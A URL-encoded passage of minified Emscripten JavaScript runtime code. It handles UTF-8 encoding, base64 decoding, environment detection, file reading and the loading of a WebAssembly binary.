20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%203%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20240%20%7C%20k%20%3E%3E%2018%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%2012%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%206%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%2063%20%26%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%5Bd%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%20-%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20H%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%3B%200%20%3C%20b.length%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20b.shift%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22function%22%20%21%3D%20typeof%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20e.func%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22number%22%20%3D%3D%20typeof%20d%20%3F%20void%200%20%3D%3D%3D%20e.arg%20%3F%20a.dynCall_v%28d%29%20%3A%20a.dynCall_vi%28d%2C%20e.arg%29%20%3A%20d%28void%200%20%3D%3D%3D%20e.arg%20%3F%20null%20%3A%20e.arg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20L%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20String.prototype.startsWith%20%3F%20b.startsWith%28M%29%20%3A%200%20%3D%3D%3D%20b.indexOf%28M%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20W%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.wasmBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20Uint8Array%28a.wasmBinary%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20w%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.readBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.readBinary%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22both%20async%20and%20sync%20fetching%20of%20the%20wasm%20failed%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20la%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%21C%20%26%26%20%21x%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20new%20Promise%28function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%28W%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%29%20%3A%20fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21b.ok%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22failed%20to%20load%20wasm%20binary%20file%20at%20%27%22%20+%20t%20+%20%22%27%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.arrayBuffer%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%5B%22catch%22%5D%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20W%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ma%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.asm%20%3D%20b.exports%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28y--%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%20y%20%26%26%20%28null%20%21%3D%3D%20N%20%26%26%20%28clearInterval%28N%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20N%20%3D%20null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20d%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.instance%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20la%28%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20WebAssembly.instantiate%28b%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28b%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22failed%20to%20asynchronously%20prepare%20wasm%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20env%3A%20b%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20global%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20NaN%3A%20NaN%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Infinity%3A%201%20/%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22global.Math%22%3A%20Math%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20asm2wasm%3A%20na%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20y++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.instantiateWasm%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.instantiateWasm%28f%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20z%28%22Module.instantiateWasm%20callback%20failed%20with%20error%3A%20%22%20+%20v%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%22function%22%20%21%3D%20typeof%20WebAssembly.instantiateStreaming%20%7C%7C%20L%28t%29%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20c%28d%29%20%3A%20WebAssembly.instantiateStreaming%28fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%20f%29.then%28d%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22wasm%20streaming%20compile%20failed%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22falling%20back%20to%20ArrayBuffer%20instantiation%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%28d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20X%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20u%28%22OOM%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20Y%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20a%20%3D%20%5B%5D%2C%20d%20%3D%200%3B%20d%20%3C%20b.length%3B%20d++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Bd%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20255%20%3C%20c%20%26%26%20%28oa%20%26%26%20f%28%211%2C%20%22Character%20code%20%22%20+%20c%20+%20%22%20%28%22%20+%20String.fromCharCode%28c%29%20+%20%22%29%20%20at%20offset%20%22%20+%20d%20+%20%22%20not%20in%200x00-0xFF.%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%26%3D%20255%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.push%28String.fromCharCode%28c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.join%28%22%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20w%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28L%28b%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20b.slice%28M.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22boolean%22%20%3D%3D%20typeof%20E%20%26%26%20E%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20Buffer.from%28b%2C%20%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Buffer%28b%2C%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20new%20Uint8Array%28a.buffer%2Ca.byteOffset%2Ca.byteLength%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20pa%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20new%20Uint8Array%28c.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%200%3B%20a%20%3C%20c.length%3B%20++a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%5Ba%5D%20%3D%20c.charCodeAt%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20Error%28%22Converting%20base64%20string%20to%20bytes%20failed.%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20d%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20I%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.name%20%3D%20%22ExitStatus%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.message%20%3D%20%22Program%20terminated%20with%20exit%28%22%20+%20b%20+%20%22%29%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.status%20%3D%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20O%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21a.calledRun%20%26%26%20%28a.calledRun%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%21Z%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aa%20%7C%7C%20%28aa%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28qa%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ra%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.onRuntimeInitialized%20%26%26%20a.onRuntimeInitialized%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.postRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.postRun%20%26%26%20%28a.postRun%20%3D%20%5Ba.postRun%5D%29%3B%20a.postRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ba.unshift%28a.postRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ba%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20y%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.preRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preRun%20%26%26%20%28a.preRun%20%3D%20%5Ba.preRun%5D%29%3B%20a.preRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ca.unshift%28a.preRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ca%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3C%20y%20%7C%7C%20a.calledRun%20%7C%7C%20%28a.setStatus%20%3F%20%28a.setStatus%28%22Running...%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.setStatus%28%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%29%20%3A%20e%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20u%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a.onAbort%20%26%26%20a.onAbort%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20void%200%20%21%3D%3D%20b%20%3F%20%28da%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20z%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20JSON.stringify%28b%29%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Z%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22abort%28%22%20+%20b%20+%20%22%29.%20Build%20with%20-s%20ASSERTIONS%3D1%20for%20more%20info.%22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ea%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20parseInt%28b.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%2C%2016%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20var%20a%20%3D%20void%200%20%21%3D%3D%20a%20%3F%20a%20%3A%20%7B%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20F%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20a.hasOwnProperty%28p%29%20%26%26%20%28F%5Bp%5D%20%3D%20a%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20a.thisProgram%20%3D%20%22./this.program%22%3B%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20a.preRun%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20var%20C%20%3D%20%21%28a.postRun%20%3D%20%5B%5D%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20x%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20E%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20fa%20%3D%20%211%3B%0A%20%20%20%20%20%20%20%20C%20%3D%20%22object%22%20%3D%3D%20typeof%20window%3B%0A%20%20%20%20%20%20%20%20x%20%3D%20%22function%22%20%3D%3D%20typeof%20importScripts%3B%0A%20%20%20%20%20%20%20%20E%20%3D%20%22object%22%20%3D%3D%20typeof%20process%20%26%26%20%22function%22%20%3D%3D%20typeof%20require%20%26%26%20%21C%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20fa%20%3D%20%21C%20%26%26%20%21E%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20var%20P%2C%20Q%2C%20q%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20E%20%3F%20%28q%20%3D%20__dirname%20+%20%22/%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28e%20%3D%20w%28b%29%29%20%7C%7C%20%28P%20%7C%7C%20%28P%20%3D%20require%28%22fs%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Q%20%7C%7C%20%28Q%20%3D%20require%28%22path%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20Q.normalize%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20P.readFileSync%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3F%20e%20%3A%20e.toString%28%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20a.read%28b%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20b.buffer%20%7C%7C%20%28b%20%3D%20new%20Uint8Array%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%28b.buffer%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%201%20%3C%20process.argv.length%20%26%26%20%28a.thisProgram%20%3D%20process.argv%5B1%5D.replace%28/%5C%5C/g%2C%20%22/%22%29%29%2C%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20process.argv.slice%282%29%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20module%20%26%26%20%28module.exports%20%3D%20a%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22uncaughtException%22%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%28b%20instanceof%20I%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20b%3B%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22unhandledRejection%22%2C%20u%29%2C%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20process.exit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.inspect%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22%5BEmscripten%20Module%20object%5D%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%20%3A%20fa%20%3F%20%28%22undefined%22%20%21%3D%20typeof%20read%20%26%26%20%28a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20w%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%3F%20Y%28a%29%20%3A%20read%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28a%20%3D%20w%28b%29%29%20%3F%20a%20%3A%20%22function%22%20%3D%3D%20typeof%20readbuffer%20%3F%20new%20Uint8Array%28readbuffer%28b%29%29%20%3A%20%28f%28%22object%22%20%3D%3D%20typeof%20%28a%20%3D%20read%28b%2C%20%22binary%22%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20scriptArgs%20%3F%20a.arguments%20%3D%20scriptArgs%20%3A%20%22undefined%22%20%21%3D%20typeof%20arguments%20%26%26%20%28a.arguments%20%3D%20arguments%29%2C%0A%20%20%20%20%20%20%20%20%22function%22%20%3D%3D%20typeof%20quit%20%26%26%20%28a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20quit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%29%20%3A%20%28C%20%7C%7C%20x%29%20%26%26%20%28x%20%3F%20q%20%3D%20self.location.href%20%3A%20document.currentScript%20%26%26%20%28q%20%3D%20document.currentScript.src%29%2C%0A%20%20%20%20%20%20%20%20q%20%3D%200%20%21%3D%3D%20q.indexOf%28%22blob%3A%22%29%20%3F%20q.substr%280%2C%20q.lastIndexOf%28%22/%22%29%20+%201%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.open%28%22GET%22%2C%20b%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.responseText%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%20%3D%20w%28b%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20Y%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20x%20%26%26%20%28a.readBinary%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.open%28%22GET%22%2C%20a%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20new%20Uint8Array%28b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a%20%3D%20w%28a%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readAsync%20%3D%20function%28a%2C%20e%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.open%28%22GET%22%2C%20a%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.responseT